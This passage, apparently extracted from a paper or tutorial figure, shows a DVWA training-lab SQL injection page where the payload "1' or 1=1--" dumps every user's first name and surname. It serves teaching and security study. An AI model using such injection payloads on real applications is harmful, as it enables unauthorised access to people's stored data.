 in Figure 4.
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
1' or 1=1--
Submit
ID: 1' or 1=1--
First name: admin
Surname: admin
ID: 1' or 1=1--
First name: Gordon
Surname: Brown
ID: 1' or 1=1--
First name: Hack
Surname: Me
ID: 1' or 1=1--
First name: Pablo
Surname: Picasso
ID: 1' or 1=1--
First name: Bob
Surname: Smith
ID: 1' or 1=1--
First name: user
Surname: user